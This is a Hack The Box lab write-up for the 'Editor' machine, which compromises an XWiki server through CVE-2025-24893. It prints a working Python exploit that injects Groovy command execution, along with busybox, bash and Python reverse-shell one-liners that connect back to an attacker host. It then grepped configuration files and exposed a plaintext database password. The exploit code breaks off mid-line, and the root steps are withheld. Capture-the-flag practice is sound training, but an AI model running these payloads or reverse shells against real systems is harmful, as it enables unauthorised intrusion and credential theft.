Editor: Active, no spoiler

Editor
Status = Active
Rank = Easy
Info provided by HTB
- OS: Linux
- IP: 10.129.213.152
Step one Enumerate Everything

Dirsearch
dirsearch -u http://editor.htb/ -e php,html,txt -t 50
Nmap
nmapquick 10.129.213.152 nmap/editor
| qscan: | PORT FAMILY MEAN (us) STDDEV LOSS (%) | 1 0 100084.20 52839.56 0.0% | 22 0 80854.40 5405.36 0.0% | 80 0 76526.70 5361.90 0.0% |_8080 0 9345825.40 29277082.55 0.0%
Set DNS
sudo nano /etc/hosts 10.129.213.152 http://editor.htb
Discovered urls
- http://editor.htb
- http://auth.editor.htb
- http://intranet.editor.htb
- http://oracle.editor.htb
- http://10.129.213.152:8080/xwiki/bin/view/Main/
- http://10.129.213.152:8080/xwiki/bin/view/XWiki/XWikiUsers
Initial Access
My nmap-quick identifies several CVE possibilities, mainly CVE-2025-24893 which we use for initial access to begin the round.
Stop wasting time and get the CVE’s and Vuln reports faster nmap-quick download
Run your exploit
nc -lvnp 4444 start your listener
python3 editor_exploit.py -t editor.htb:8080 -r --lhost 10.xx.xx.xx --lport 4444
[✓] Target accessible: http://editor.htb:8080 [+] Sending busybox reverse shell to 10.1x.xx.xx:4444 [✓] Reverse shell payload sent
Sample .py
import requests
import argparse
import urllib.parse
import urllib3
from html import unescape
import sys
# Disable SSL warnings
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
class XWikiExploit:
def __init__(self, target):
self.target = target
self.base_url = self.detect_protocol()
def detect_protocol(self):
"""Auto-detect HTTP/HTTPS and verify target accessibility"""
protocols = ['https', 'http']
for protocol in protocols:
test_url = f"{protocol}://{self.target}"
try:
response = requests.get(f"{test_url}/xwiki", timeout=5, verify=False)
if response.status_code < 400:
print(f"[✓] Target accessible: {test_url}")
return test_url
except:
continue
print("[!] Target not accessible")
sys.exit(1)
def build_groovy_payload(self, command):
"""Construct Groovy command execution payload"""
groovy_template = (
"def sout = new StringBuilder(), serr = new StringBuilder(); "
"def proc = '{cmd}'.execute(); "
"proc.consumeProcessOutput(sout, serr); "
"proc.waitForOrKill(3000); "
"println \"$sout$serr\";"
)
return groovy_template.format(cmd=command.replace('"', '\\"'))
def build_reverse_shell_payload(self, lhost, lport, shell_type="busybox"):
"""Build reverse shell payload"""
if shell_type == "busybox":
cmd = f"busybox nc {lhost} {lport} -e /bin/sh"
elif shell_type == "bash":
cmd = f"bash -i >& /dev/tcp/{lhost}/{lport} 0>&1"
elif shell_type == "python":
cmd = f"python3 -c \"import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('{lhost}',{lport}));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(['/bin/sh','-i'])\""Stabilize
`python3 -c 'import pty; pty.spawn("/bin/bash")'`immediate basic enumeration
whoami
xwiki
ls -la /homequickly determine this is not the target user, no user flags. then start digging in…
find / -group xwiki -user root \( -perm -g+w -o -perm -g+r \) -ls 2>/dev/null
find / -group xwiki -user root -perm -g+w -ls 2>/dev/null
find / -group xwiki -user root -perm -g+w 2>/dev/null | xargs -d '\n' ls -ld
run netstat to see what’s running
netstat -tulnp 2>/dev/null
I then tried dumping all creds
grep -Ri 'password\|user' /usr/lib/xwiki-jetty/ 2>/dev/null
this had a ton of noise in it, with a few exceptions.
/usr/lib/xwiki-jetty/webapps/xwiki/WEB-INF/hibernate.cfg.xml: <property name="hibernate.connection.username">xwiki</property>
/usr/lib/xwiki-jetty/webapps/xwiki/WEB-INF/hibernate.cfg.xml: <property name="hibernate.connection.password">theEd1t0rTeam99</property>
/usr/lib/xwiki-jetty/webapps/xwiki/WEB-INF/hibernate.cfg.xml: <property name="hibernate.connection.username">xwiki</property>
/usr/lib/xwiki-jetty/webapps/xwiki/WEB-INF/hibernate.cfg.xml: <property name="hibernate.connection.password">xwiki</property>
/usr/lib/xwiki-jetty/webapps/xwiki/WEB-INF/hibernate.cfg.xml: <property name="hibernate.connection.username">xwiki</property>
/usr/lib/xwiki-jetty/webapps/xwiki/WEB-INF/hibernate.cfg.xml: <property name="hibernate.connection.password">xwiki</property>
/usr/lib/xwiki-jetty/webapps/xwiki/WEB-INF/hibernate.cfg.xml: <property name="hibernate.connection.username">sa</property>
/usr/lib/xwiki-jetty/webapps/xwiki/WEB-INF/hibernate.cfg.xml: <property name="hibernate.connection.password"></property>
/usr/lib/xwiki-jetty/webapps/xwiki/WEB-INF/hibernate.cfg.xml: <property name="hibernate.connection.username">xwiki</property>
/usr/lib/xwiki-jetty/webapps/xwiki/WEB-INF/hibernate.cfg.xml: <property name="hibernate.connection.password">xwiki</property>
/usr/lib/xwiki-jetty/webapps/xwiki/WEB-INF/hibernate.cfg.xml: <property name="hibernate.connection.username">xwiki</property>
/usr/lib/xwiki-jetty/webapps/xwiki/WEB-INF/hibernate.cfg.xml: <property name="hibernate.connection.password">xwiki</property>
/usr/lib/xwiki-jetty/webapps/xwiki/WEB-INF/hibernate.cfg.xml: <property name="hibernate.connection.username">sa</property>
/usr/lib/xwiki-jetty/webapps/xwiki/WEB-INF/hibernate.cfg.xml: <property name="hibernate.connection.password"></property>
/usr/lib/xwiki-jetty/webapps/xwiki/WEB-INF/lib/xwiki-platform-rendering-macro-useravatar-15.10.8.xed: <id>org.xwiki.platform:xwiki-platform-rendering-macro-useravatar</id>I AM ROOT

Full Lab
To see how we pwned our new user and became root in seconds with some poc tomfoolery, check back once the lab has been retired.
Question loudly so others can learn quietly. Stay curious. Stay loud.
Don’t Be A Skid -Zero